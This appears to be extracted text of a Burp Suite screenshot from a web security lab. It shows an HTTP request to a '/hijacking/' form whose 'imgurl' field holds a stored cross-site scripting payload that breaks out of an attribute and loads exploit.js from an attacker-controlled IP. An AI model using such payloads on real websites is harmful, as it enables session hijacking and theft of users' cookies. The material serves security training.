 Request
Pretty Raw Hex \n
1 GET /hijacking/?fullname=test&username=test&password=test&email=
test%40mail.com&imgurl=
"><script+src%3dhttp%3a//10.10.15.41/exploit.js></script> HTTP/1.1
2 Host: 10.129.34.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.34.48/hijacking/
9 Upgrade-Insecure-Requests: 1
10
11